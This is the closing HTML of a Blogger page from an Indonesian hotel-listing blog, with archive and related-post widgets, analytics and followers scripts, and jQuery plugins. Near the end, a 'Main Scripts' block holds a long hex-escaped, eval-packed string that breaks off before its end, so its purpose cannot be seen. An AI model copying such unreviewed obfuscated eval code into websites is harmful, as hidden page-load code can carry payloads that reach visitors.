<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhy6oruNih9QO8RamHf709oTcR71dzWSnt1rv3NgiEMl6V1kMAcWlyoD2NEixJ6mbQWatunobaC_zKz_kIhLySSh-ExwbU5l_TkzIMPKdrK9fskig2ySpQZF7Zkj5jCdXf12KP88R16Yo/s72-c/hotel+sunlake3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/12/sunlake-hotel-danau-sunter-jakarta.html'>Sunlake Hotel Danau Sunter Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGzyZULTC10yKhxgtOsyNN6Ld_PdFgAEs9qEtl-5G5qQnWjTKiD9tCOvFRTNvJTv0OGZByhH3W1k-sy1PrrshejzEgl2S3R0REQ12PE35m5dQeVuLQ3c-8zwFXWkaV7BY5SGx6-LQhsY0/s72-c/hotel+saleh+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2017/01/hotel-saleh-jakarta-timur.html'>Hotel Saleh Jakarta Timur</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-new-idola-jakarta.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnjK3miyosBsbLAz_bbDFtAWapyzRG6A932wGhg-t6ORWkTtApvaJjjFOz8YwizQOtnzuCZscjV4PdUu3p2x7nZ02WCNYfWXAIY6g4lx2PYvDJM6MS8jcdioyXSqcGEv-eLo3kWU3WVI/s72-c/hotel+new+idola+jakarta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2016/12/hotel-new-idola-jakarta.html'>Hotel New Idola Jakarta</a></div>
<div class='item-snippet'>  Website&#160; Situs Booking Hotel &#160;yang beralamat di&#160; http://daftarnamahotel.blogspot.com/ &#160;, akan selalu memberikan data terbaru dan up date t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://daftarnamahotel.blogspot.com/2019/03/stimuno-untuk-balita-mempercepat-proses.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0ZCL0Bx0mA8_eRak1xvdb-ufpVFgqLybcugI0fI8NJNUuV-kC7HALzL6SY-bjnnZhvoz3BVUqGf47KEHsP37csQvfIFHKQXtdhyXkpUL87lyV7u1fAwYK4A4pIkGIWjAf5LSKSyu2JN0/s72-c/stimuno+untuk+balita.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2019/03/stimuno-untuk-balita-mempercepat-proses.html'>Stimuno Untuk Balita Mempercepat Proses Penyembuhan</a></div>
<div class='item-snippet'>    Apa saja yang harus kita lakukan ketika memiliki Balita  yang sering sakit? Tentu saja yang pertama adalah memeriksakannya ke dokter ana...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://daftarnamahotel.blogspot.com/2020/04/michelin-star-chefs-say-these-are-5.html'>Michelin-star chefs say these are the 5 simple comfort food recipes everyone should know how to cook</a></div>
<div class='item-snippet'>   Try whipping up a couple of these comfort food dishes from Michelin-starred chefs.  If the world is feeling a bit too much right now, the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='https://daftarnamahotel.blogspot.com/2021/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2021/04/'>April (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/12/'>Desember (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/11/'>November (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/09/'>September (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/08/'>Agustus (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/07/'>Juli (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/06/'>Juni (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/04/'>April (37)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/03/'>Maret (86)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2020/01/'>Januari (14)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/12/'>Desember (32)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/11/'>November (72)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/10/'>Oktober (77)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/09/'>September (58)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/08/'>Agustus (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/07/'>Juli (40)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/06/'>Juni (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/05/'>Mei (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/04/'>April (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/03/'>Maret (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/02/'>Februari (21)</option>
<option value='https://daftarnamahotel.blogspot.com/2019/01/'>Januari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/12/'>Desember (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/08/'>Agustus (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/06/'>Juni (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/04/'>April (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/03/'>Maret (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/02/'>Februari (51)</option>
<option value='https://daftarnamahotel.blogspot.com/2018/01/'>Januari (28)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/11/'>November (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/10/'>Oktober (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/08/'>Agustus (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/07/'>Juli (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/06/'>Juni (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/05/'>Mei (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/03/'>Maret (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/02/'>Februari (23)</option>
<option value='https://daftarnamahotel.blogspot.com/2017/01/'>Januari (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/12/'>Desember (22)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/11/'>November (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/10/'>Oktober (25)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/09/'>September (4)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/08/'>Agustus (2)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/07/'>Juli (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/06/'>Juni (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/05/'>Mei (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/04/'>April (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/03/'>Maret (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/02/'>Februari (29)</option>
<option value='https://daftarnamahotel.blogspot.com/2016/01/'>Januari (20)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/12/'>Desember (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/10/'>Oktober (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/09/'>September (16)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/08/'>Agustus (49)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/07/'>Juli (19)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/06/'>Juni (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/05/'>Mei (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/04/'>April (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/03/'>Maret (1)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/02/'>Februari (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2015/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/12/'>Desember (17)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/11/'>November (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/10/'>Oktober (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/09/'>September (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/08/'>Agustus (11)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/07/'>Juli (10)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/06/'>Juni (7)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/05/'>Mei (8)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/04/'>April (12)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/03/'>Maret (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/02/'>Februari (5)</option>
<option value='https://daftarnamahotel.blogspot.com/2014/01/'>Januari (6)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/12/'>Desember (9)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/11/'>November (3)</option>
<option value='https://daftarnamahotel.blogspot.com/2013/10/'>Oktober (40)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2701206085785227823?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://daftarnamahotel.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Histats</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2430723,4,436,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2430723&amp;101" alt="page hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#e44332;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\